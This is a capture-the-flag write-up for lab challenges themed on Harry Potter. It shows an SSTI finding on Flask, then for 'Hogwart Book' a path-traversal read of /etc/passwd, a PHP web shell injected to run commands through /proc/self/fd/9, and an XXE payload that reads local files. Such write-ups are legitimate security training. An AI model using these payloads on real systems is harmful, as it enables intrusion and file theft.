
Step 4 : Found that the application is using Flask , again i started googling for Flask Based Vulnerability and endup on “SSTI on Jinja2Flask”.
Step 5 : Started testing for normal SSTi Payloads .


Step 6: Now we need to check few other things like blacklist = [‘config’, ‘self’], then i started to search on internet and found a way to get the current_app name wit the following command.
Step 7 : As the challenge description say we need to invoke the config file , so that we can read the flag , tried the following command but the response is 200 and no flag.


Step 8 : So i tired manipulating the config keyword in the request and endup with a different response.

Step 9 : It can be seen that we need a spell name so that the flag can be invoked with it, so I started googling for 12 Most Popular Magic Spells of Harry Potter and after trying a few spells found the correct one.


Flag: cygym{Do_not_let_the_muggles_get_you_down}
Challenge Name : Hogwart Book

Step 1: Open the challenge URL http://hogwart-book.cybergym.lucideus.in ,Enter any random string and click on submit.

Step 2: It will show two .txt file , click on any of the files.

Step 3: There is parameter called file= , so i started testing for Local File Inclusion.
Step 4: Using the following payload , was able to read /etc/passwd.
file=../../../../../../../etc/passwd

Step 5: After Observing some the traffic of the application using Burpsuite , found a POST request is sent to the server with the parameter book_name.

Step 6: After play with the POST request found that we can send a malicous PHP shell command to the server as follow.
<?php echo system($_GET["cmd"]); ?>

Step 7: Now using the following command we will be able to do a directory listing on the server.
http://hogwart-book.cybergym.lucideus.in/index.php?cmd=ls%20/&file=../../../../../proc/self/fd/9
Note: /proc/self/fd is part of a larger scheme that exposes the file descriptor of all processes.
Step 8: From the above image it is observed that there is a directory called flag_is_here.
Step 9: Navigate to the following directory using the following payload.
http://hogwart-book.cybergym.lucideus.in/index.php?cmd=ls%20/flag_is_here&file=../../../../../proc/self/fd/9

Step 10: Looking into the flag.txt file , we found there is a directory called \hogwart-access-log\.

Step 11: Lets look into the \hogwart-access-log\ see what is inside it.
http://hogwart-book.cybergym.lucideus.in/hogwart-access-log/


Step 12: Open the final.log file as shown below.

Step 13: We can see that there is String.fromCharCode.
Step 14: Decrypt the encoded String.fromCharCode using Burpsuite decoder, you can use smart decode.

Step 15: Copy the Decrypted String.fromCharCode , we need to covert this to readble plain text.
Note : Using this website we can covert it https://charcode98.neocities.org/


Step 16: From the above image , it can be seen that we have got a another domain called http://hogwart-library.cybergym.lucideus.in

Step 17: After going this New Domain found a upload section , with a sample.xml file given for uploading.

Step 18: Open the sample.xml file.


Step 19: Upload the sample.xml and observe the response from the server , as shown below.

Step 20: Since the input is given in XML , so i tried to test for XXE related vulnerabilites and found that WAF Blocks!!! the malicious payload given in the file.
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
    <user>
        <username>Harry</username>
        <password>passwd1</password>
        <name>Harry</name>
        <email>harry@hogwart.com</email>
	<group>&test;</group>
    </user>
    <user>
        <username>Hermione</username>
        <password>passwd2</password>
        <name> Hermione</name>
        <email>hermione@hogwart.com</email>
        <group>CYGYM2020</group>
    </user>
</users>
